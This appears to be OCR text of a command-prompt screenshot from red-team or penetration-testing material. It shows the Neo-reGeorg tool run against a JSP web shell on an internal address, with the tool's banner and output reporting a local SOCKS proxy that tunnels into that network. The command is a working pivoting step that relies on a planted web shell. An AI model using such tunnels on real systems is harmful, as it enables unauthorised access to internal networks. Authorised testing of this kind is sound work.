 管理员: C:\Windows\System32\cmd.exe - python  neoreg.py -k 123456 -u http://192.168.2.13/tunnel.jsp
F:\Tools\内网渗透\内网穿透流量转发\Neo-reGeorg>python neoreg.py -k 123456 -u http://192.168.2.13/tunnel.jsp
"$$$$$$''  'M$  '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$'    'JZI'$$&  $$$$'
'$$$  '$$$$
$$$$  J$$$$'
m$$$$  $$$$,
$$$$@  '$$$$_          Neo-reGeorg
'1t$$$$' '$$$$<
'$$$$$$$$$$'  $$$$          version 2.2.0
'@$$$$'  $$$$'
'$$$$  '$$$@
'z$$$$$$  @$$$
r$$$   $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L '    '<@$$$$$$$$`
$$                 '$$$
[ Github ] https://github.com/L-codes/neoreg
+------------------------------------------------------------------------+
Log Level set to [ERROR]
Starting socks server [127.0.0.1:1080]
Tunnel at:
http://192.168.2.13/tunnel.jsp
+------------------------------------------------------------------------+
渗透攻击红队